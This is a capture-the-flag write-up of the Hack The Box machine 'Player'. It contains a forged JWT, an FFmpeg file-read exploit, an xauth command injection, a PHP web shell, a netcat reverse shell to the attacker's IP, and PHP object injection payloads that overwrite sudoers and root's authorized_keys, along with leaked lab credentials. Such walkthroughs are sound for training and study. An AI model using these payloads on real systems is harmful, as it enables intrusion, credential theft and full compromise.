HTB-Player

Player was fun and realistic box that had sensitive file and source code exposure, exploiting FFMpeg reading arbitrary files vulnerability and doing root in two different ways
Box Overview
- Bruteforcing subdomains to find a chat about Pentesting report results.
- Using this info to find sensitive files and source code exposure.
- Using source code to bypass product release timer.
- Exploiting FFMpeg to read the sensitive files I found.
- logged in to a restricted shells as telegen.
- Found public exploit for that shell to read files.
- Exploiting Codiad to get a reverse shell as www-data.
- Getting root first way through writing PHP code in a file that root runes
- Getting root second way through PHP Object Injection.
Recon
Nmap
# Nmap 7.80: nmap -sT -p- -vv -n -Pn --min-rate 10000 -oN nmap/alltcp 10.10.10.145
Increasing send delay for 10.10.10.145 from 0 to 5 due to 246 out of 818 dropped probes since last increase.
Warning: 10.10.10.145 giving up on port because retransmission cap hit (10).
Increasing send delay for 10.10.10.145 from 640 to 1000 due to 606 out of 2019 dropped probes since last increase.
Nmap scan report for 10.10.10.145
Host is up, received user-set (0.10s latency).
Scanned at 2020-01-02 11:42:33 EET for 31s
Not shown: 60810 closed ports, 4722 filtered ports
Reason: 60810 conn-refused and 4722 no-responses
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
6686/tcp open unknown syn-ack
# Nmap done: 1 IP address (1 host up) scanned in 31.54 seconds
# Nmap 7.80: nmap -sC -sV -Pn -p 22,80,6686 -oN nmap/scripts 10.10.10.145
Nmap scan report for 10.10.10.145
Host is up (0.098s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d7:30:db:b9:a0:4c:79:94:78:38:b3:43:a2:50:55:81 (DSA)
| 2048 37:2b:e4:31:ee:a6:49:0d:9f:e7:e6:01:e6:3e:0a:66 (RSA)
| 256 0c:6c:05:ed:ad:f1:75:e8:02:e4:d2:27:3e:3a:19:8f (ECDSA)
|_ 256 11:b8:db:f3:cc:29:08:4a:49:ce:bf:91:73:40:a2:80 (ED25519)
80/tcp open http Apache httpd 2.4.7
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 403 Forbidden
6686/tcp open ssh OpenSSH 7.2 (protocol 2.0)
Service Info: Host: player.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 17.55 seconds
Web
Main
root@kali:# gobuster dir -u http://10.10.10.145 -w /usr/share/seclists/Discovery/Web-Content/common.txt -k --wildcard -s 200 -f
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.145
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200
[+] User Agent: gobuster/3.0.1
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2020/01/18 13:37:04 Starting gobuster
===============================================================
/launcher/ (Status: 200)
Looks like a count down for a product release.

Entering email and capturing the request in burp show something interesting
GET /launcher/dee8dc8a47256c64630d803a4c40786c.php HTTP/1.1
Host: player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://player.htb/launcher/index.html
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Found
Date: Thu, 02 Jan 2020 11:58:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Set-Cookie: access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU; expires=Sat, 01-Feb-2020 11:58:58 GMT; Max-Age=2592000; path=/
Location: index.html
Content-Length: 0
Connection: close
Content-Type: text/html
Looking for cookies i found access cookie which was JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU
There is a hidden PHP page and there is a set cookie in the response.
That cookie is JWT.
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU
#Header
{"typ": "JWT", "alg": "HS256"}
#Payload
{"project": "PlayBuff", "access_code": "C0B137FE2D792459F26FF763CCE44574A5B5AB03"}
I tried to change algo to None or even crack it with rockyou but both did not work and even if thy worked i would still need right access_code to bypass check. So now, I have to somehow find a secret for that JWT and correct access code if we want to proceed with its exploit.
Another thing, While my Burp was intercepting traffic I noticed weird request being made my the web app.
GET /launcher/dee8dc8a47256c64630d803a4c40786e.php HTTP/1.1
Host: player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://player.htb/launcher/
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 2
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 12:01:49 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 16
Connection: close
Content-Type: text/html
Not released yet
So for now we have found 2 PHP pages on the main domain
/dee8dc8a47256c64630d803a4c40786c.php
/dee8dc8a47256c64630d803a4c40786e.php
I saw that its the same except the last character c to e .So, I tried to wfuzz with the whole alphabet
root@kali:# wfuzz -c -u http://10.10.10.145/launcher/dee8dc8a47256c64630d803a4c40786FUZZ.php -w /usr/share/seclists/Fuzzing/char.txt --hc 404
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.145/launcher/dee8dc8a47256c64630d803a4c40786FUZZ.php
Total requests: 26
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000003: 302 0 L 0 W 0 Ch "c"
000000005: 200 0 L 3 W 16 Ch "e"
000000007: 200 0 L 0 W 0 Ch "g"
Total time: 0.359006
Processed Requests: 26
Filtered Requests: 23
Requests/sec.: 72.42210
Wfuzz found
dee8dc8a47256c64630d803a4c40786g.php
But curling it literally gave nothing.
So lets keep going with our Recon Phase and enumerate subdomains.
Subdomain Discovery
Found 3 subdomains.
root@kali:# wfuzz -c -u http://player.htb -H "Host: FUZZ.player.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -t 100 --hc 403
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://player.htb/
Total requests: 19983
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 86 L 229 W 5243 Ch "dev"
000000067: 200 63 L 180 W 1470 Ch "staging"
000000070: 200 259 L 714 W 9513 Ch "chat"
000000019: 200 86 L 229 W 5243 Ch "dev"
000000067: 200 63 L 180 W 1470 Ch "staging"
000000070: 200 259 L 714 W 9513 Ch "chat"
Lets start enumerating them one by one.
Chat
This chat had something interesting about a Pentest report.
So that was a hint to look for sensitive files exposure on Staging and source code exposure on Main.

Dev
Just a login page of a public web application and gobuster didn’t find anything interesting. Tried common and default creds didn’t work.

Staging
So from Chat, There must be something leaking sensitive files Here.

Going for Contract Core Team and filling with dumb email, message and submitting we got that error.

array(3) {
[0]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(6)
["function"]=>
string(1) "c"
["args"]=>
array(1) {
[0]=>
&string(9) "Cleveland"
}
}
[1]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(3)
["function"]=>
string(1) "b"
["args"]=>
array(1) {
[0]=>
&string(5) "Glenn"
}
}
[2]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(11)
["function"]=>
string(1) "a"
["args"]=>
array(1) {
[0]=>
&string(5) "Peter"
}
}
}
Database connection failed.<html><br />Unknown variable user in /var/www/backup/service_config fatal error in /var/www/staging/fix.php
So, That’s was the sensitive file exposing they were talking abut in Chat
/var/www/backup/service_config
/var/www/staging/fix.php
But still not helpful so, Lets keep enumerating.
Back again to Main
From Chat we knew that there should be a source code leakage vulnerability here. The only PHP pages we found were
http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786e.php
http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php
http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786g.php
So trying things like ~, .bak, .swp. I found
root@kali:# curl http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php~
<?php
require 'vendor/autoload.php';
use \Firebase\JWT\JWT;
if(isset($_COOKIE["access"]))
{
$key = '_S0_R@nd0m_P@ss_';
$decoded = JWT::decode($_COOKIE["access"], base64_decode(strtr($key, '-_', '+/')), ['HS256']);
if($decoded->access_code === "0E76658526655756207688271159624026011393")
{
header("Location: 7F2xxxxxxxxxxxxx/");
}
else
{
header("Location: index.html");
}
}
else
{
$token_payload = [
'project' => 'PlayBuff',
'access_code' => 'C0B137FE2D792459F26FF763CCE44574A5B5AB03'
];
$key = '_S0_R@nd0m_P@ss_';
$jwt = JWT::encode($token_payload, base64_decode(strtr($key, '-_', '+/')), 'HS256');
$cookiename = 'access';
setcookie('access',$jwt, time() + (86400 * 30), "/");
header("Location: index.html");
}
?>
Thats great, This source code revealed three things
First, JWT secret.
#In source code the key is getting **strtr** and decoded before being used with JWT so useing the same code to echo the key
<?php
$key = '_S0_R@nd0m_P@ss_';
echo strtr($key, '-_', '+/');
?>
#The key base64 Encoded
/S0/R@nd0m/P@ss/
Second, an access_code.
0E76658526655756207688271159624026011393
Third, a hidden directory that what we will get redirected to with the right JWT token.
7F2xxxxxxxxxxxxx/
Bypass Release Count down
JWT Forging
So right now I will create a new JWT with the access_code from the source code to bypass the counter.
To do that there is a lot of ways. the easiest is to use this website.
import jwt
from base64 import b64decode
key = b64decode("/S0/Rnd0m/Pssw==")
encoded_jwt = jwt.encode({"project": "PlayBuff", "access_code": "0E76658526655756207688271159624026011393"}, key, algorithm='HS256')
print(encoded_jwt)
The new JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IjBFNzY2NTg1MjY2NTU3NTYyMDc2ODgyNzExNTk2MjQwMjYwMTEzOTMifQ.VXuTKqw__J4YgcgtOdNDgsLgrFjhN1_WwspYNf_FjyE
GET /launcher/dee8dc8a47256c64630d803a4c40786c.php HTTP/1.1
Host: player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://player.htb/launcher/
Cookie: access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IjBFNzY2NTg1MjY2NTU3NTYyMDc2ODgyNzExNTk2MjQwMjYwMTEzOTMifQ.VXuTKqw__J4YgcgtOdNDgsLgrFjhN1_WwspYNf_FjyE
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 2
HTTP/1.1 302 Found
Date: Thu, 02 Jan 2020 12:49:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Location: 7F2dcsSdZo6nj3SNMTQ1/
Content-Length: 0
Connection: close
Content-Type: text/html
PlayBuff Product

Looking at that webapp it says Compress and Secure your media and there is a file upload
First i always upload a jpeg to see how the webapp handles it and if i can find where it is stored then i see if i can upload php script or anything
So, I uploaded a jpeg


It got converted to avi!

Opening that video its a video of my pic!

Doing file on that video I found
root@kali:# file 1606973041.avi
1606973041.avi: RIFF (little-endian) data, AVI, 208 x 243, 25.00 fps, video: FFMpeg MPEG-4
So, Looks like the webapp process the uploaded media files with FFMpeg!
After some searching I found a vulnerabilities in FFMpeg I found that there is an exploit for it to be able to read arbitrary files. For more explanation Visit This!
FFMpeg File reading
I have used the script from the above website and it did the job but it was a little messy with some garbage. I found out after that there is another script that have more cleaner output.
Reading /etc/passwd
gen_avi_bypass.py file://etc/passwd etc-passwd.avi
Works just fine.

So, Now I will read the sensitive files I found on Staging
Reading /var/www/staging/fix.php
I tried to read it but the exploit kept faling and i get empty video back.
Reading /var/www/backup/service_config

There is creds in service_config
telegen:d-bC|jC!2uepS/w
lets try to ssh with them!
Faild on port 22 but worked on port 6686
and we got our shell
root@kali:# ssh telegen@player.htb -p 6686
telegen@player.htb's password:
Last login: Tue Apr 30 18:40:13 2019 from 192.168.0.104
Environment:
USER=telegen
LOGNAME=telegen
HOME=/home/telegen
PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin
MAIL=/var/mail/telegen
SHELL=/usr/bin/lshell
SSH_CLIENT=10.10.14.220 46160 6686
SSH_CONNECTION=10.10.14.220 46160 10.10.10.145 6686
SSH_TTY=/dev/pts/1
TERM=screen-256color
========= PlayBuff ==========
Welcome to Staging Environment
telegen:~$ ls
*** forbidden command: ls
telegen:~$
clear exit help history lpath lsudo
telegen:~$
And we got a restricted shell. After enumerating it for a while and trying to escape it. I Couldn’t do that.
Checking for vulnerabilities for that version of OpenSSH I found a some.
root@kali:# searchsploit OpenSSH 7.2
----------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------------------- ----------------------------------------
OpenSSH 7.2 - Denial of Service | exploits/linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | exploits/multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
OpenSSHd 7.2p2 - Username Enumeration | exploits/linux/remote/40113.txt
----------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Xauth Command Injection
The one that seems promising is Xauth Authenticated Command Injection.
Trying it
root@kali:~/files/htb/boxes//assets/images/Player/ssh-6686# python exploit.py player.htb 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
#>
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
#>
we can read user.txt
#> .readfile user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e4....
Now we couldn’t read fix.php with ffmpeg exploit. Lets try to read it now
#> .readfile /var/www/staging/fix.php
DEBUG:__main__:auth_cookie: 'xxxx\nsource /var/www/staging/fix.php\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:<?php
class
protected
protected
protected
public
return
}
public
if($result
static::passed($test_name);
}
static::failed($test_name);
}
}
public
if($result
static::failed($test_name);
}
static::passed($test_name);
}
}
public
if(!$username){
$username
$password
}
//modified
//for
//fix
//peter
//CQXpm\z)G5D#%S$y=
}
public
if($result
static::passed($test_name);
...(Snip)...
That’s part of the the code. It contains creds to peter
peter:CQXpm\z)G5D#%S$y=
When i read /etc/passwd i did not find a user with name peter in it.
#> .readfile /etc/passwd
DEBUG:__main__:auth_cookie: 'xxxx\nsource /etc/passwd\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
telegen:x:1000:1000:telegen,,,:/home/telegen:/usr/bin/lshell
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL
colord:x:106:116:colord
staged-dev:x:4000000000:1001::/home/staged-dev:/bin/sh
So, That’s mean those creds are not for ssh. and then I remembered that there is another login page we found on Dev.
Codiad
The creds worked on that login page on dev. Enumerating that I found that this is Codiad. A web based IDE

Trying to create a new project in /tmp/yuns we got that error.

So lets create it there instead. And we can just upload files to that project on the box

I upload PHP snippet to execute code and then get my reverse shell.
<?php system($_REQUEST['cmd']); ?>
and then i inercept the request with Burp and execute commands with burp
POST /home/yuns/cmd.php HTTP/1.1
Host: dev.player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: 97c737d7256edaf18c3552b469f00d9d=lgq8pjvfovjrf4jp64hs077mf2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
cmd=id
HTTP/1.1 200 OK
Date: Fri, 03 Jan 2020 13:36:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 55
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now lets get a reverse shell from that
POST /home/yuns/cmd.php HTTP/1.1
Host: dev.player.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: 97c737d7256edaf18c3552b469f00d9d=lgq8pjvfovjrf4jp64hs077mf2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.15.38+9001+>/tmp/f
Spawn a TTY and then proceed to the Privilege escalation part
root@kali:# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:9582.
$ python -c 'import pty;pty.spawn("/bin/bash")'
Then Ctr+Z
root@kali:~# stty raw -echo
Then write fg
and u wont see it. Just press two enter and u will get back to ur shell with full TTY , TAB auto complication and u can Ctr+C out of hanged commands.
Privilege Escalation
I will show two ways to get root on that box.
Writable PHP file
Running pspy on the box showed that root runs a PHP script.
2020/01/03 19:23:01 CMD: UID=0 PID=5730 | /usr/bin/php /var/lib/playbuff/buff.php
Looking at the script i found that
include("/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php");
That’s the file I found earlier. That file we have all permissions on we can write PHP code in it and it will get executed by root. So, I will put PHP reverse Shell into it.
And after some time i got root shell.
root@kali:# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:37258.
# id
uid=0(root) gid=0(root) groups=0(root)
# cat root.txt
7dfc49...
PHP Object Injection
I’m not gonna explain PHP object Injection Here because it had been explained in a lot of articles out there one of them is This Which I used to understand and exploit it
The vulnerability is still in buff.php. Read comments in codes for some explanation about the attack.
<?php
include("/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php"); # This is the Include I exploited in the first method.
class playBuff
{
public $logFile="/var/log/playbuff/logs.txt"; # Path to file
public $logData="Updated"; # Data to be written into file
public function __wakeup() # Here is a PHP magic method.
{
file_put_contents(__DIR__."/".$this->logFile,$this->logData); # As we see it puts contents in a file in the same directory only!
}
}
$buff = new playBuff();
$serialbuff = serialize($buff);
$data = file_get_contents("/var/lib/playbuff/merge.log"); # That is the file the code reads Seriliezed data from.
if(unserialize($data)) # Here is Where our payload from merge.log gets unserliezed and executed. It is importent to be after the class and object has been declerd.
...(Snip)...
First things first, The file we need is owned by telegen.
-rw------- 1 telegen telegen 13 Jan 3 19:29 merge.log
su to telegen and execute bash instead of the restricted shell he has
www-data@player:/var/lib/playbuff$ su telegen -s bash
Password:
telegen@player:/var/lib/playbuff$
now we can put our payload into merge.log and wait for it get unserialize and executed.
To exploit this what we can do as root is to write data into a file. there is two ways to do this
Writing in suddoers
To Generate the payload i used a snipet from buff.php code to print the serialized data for me
<?php
class playBuff
{
public $logFile="../../../../../../../../etc/sudoers"; # Path to file
public $logData="telegen ALL=(ALL)ALL"; # Data to be written into file
public function __wakeup()
{
file_put_contents(__DIR__."/".$this->logFile,$this->logData); # As we see it puts contents in a file in the same directory only!
}
}
$buff = new playBuff();
$serialbuff = serialize($buff);
print $serialbuff;
?>
This is the generated payload
O:8:"playBuff":2:{s:7:"logFile";s:35:"../../../../../../../../etc/sudoers";s:7:"logData";s:20:"telegen ALL=(ALL)ALL";}
Putting this payload into merg.log and waiting for root to execute the script.
And now we have sudo ALL
telegen@player:/var/lib/playbuff$ sudo -l
[sudo] password for telegen:
User telegen may run the following commands on player:
(ALL) ALL
telegen@player:/var/lib/playbuff$ sudo bash
root@player:/var/lib/playbuff# id
uid=0(root) gid=0(root) groups=0(root)
Writting SSH Key
We will use the same payload generator this time but with the ssh public key and root’s authorized key path
and here is the new payload
O:8:"playBuff":2:{s:7:"logFile";s:49:"../../../../../../../../root/.ssh/authorized_keys";s:7:"logData";s:390:"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDI3yxT+1bJnD4Er8lGjdegZ3oFv6Sv6yFZCb8LHySr3oBEdIxk1fOgz13H1Vm8pUpNepJvXh87+B+t2AsXUjLpfUmEJmS7gpbO9wYfdFz5xKClVf5Pg4NrK3P0RNSEPuWcoscpJqfdFaFmDBhoNJEff5fHo/tnUCDzPd5gsBz5GL/9xXRI/enPc2xmRvg7GtVGcUK+6oyxAz8JjAzrT0WqtkBJexndiE+H++mKjOBylTkuuAht1kMbS07MtjYT5VpNlEKkdZ0hOiX7AZlONf3AwsqoVXltZarxxQmrcKe67f72TEBcr/FQerZSR7f6QL45H+/057F9OQAPY2GT81cZ root@kali";}
After sometime We can SSH into root
root@kali:~# ssh -i root.key root@player.htb
